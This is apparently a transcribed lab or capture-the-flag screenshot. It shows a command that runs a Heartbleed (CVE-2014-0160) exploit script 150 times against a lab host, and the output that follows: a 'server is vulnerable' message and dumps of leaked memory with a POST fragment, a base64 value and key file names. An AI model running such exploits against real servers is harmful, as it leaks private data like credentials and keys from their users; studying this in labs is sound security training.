 ~/Do/h/V/exploits python heartbleed.py 10.10.10.79 -n 150
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 150 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 150 of 150
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==w..S...Ij~.....s..."x.u.s...r.i...q.p.o.....l..
.k.j...).g...e...d.a.^.]...S...\...Y...X.W.V.G.F.T.&.N.L...I.-.G.U.Z.E.D.C.B...@.S.H...8.
7.6.....0./.....:.,.!.P...".+. .............6.{.........h.#.............K.;...C...+......
.....l...........9...........V.".O...........~.}.y.x.t...k.Y.2.M.9.5...4.3.#............
.
q.......................p.......p...............X..........3............}&.........A....
..notes.txt....|&.........}.............l.............. ..hype_key.@....SC[...r....+..H..
.9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42